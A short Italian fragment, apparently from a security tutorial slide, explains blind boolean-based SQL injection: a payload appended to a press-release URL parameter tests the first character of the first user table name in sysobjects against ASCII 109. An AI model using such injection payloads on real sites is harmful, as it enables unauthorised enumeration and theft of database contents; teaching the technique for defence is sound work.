 Recuperiamo il nome delle tabelle http://www.thecompany.com/pressRelease.jsp ?pressReleaseID=5 AND ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'),1,1)))>109 si può sapere se il primo carattere del nome della prima tabella creata dall'utente (SELECT TOP 1 name FROM sysobjects WHERE xtype='U') viene prima o dopo la 'm', che è pari a 109 in codice ASCII.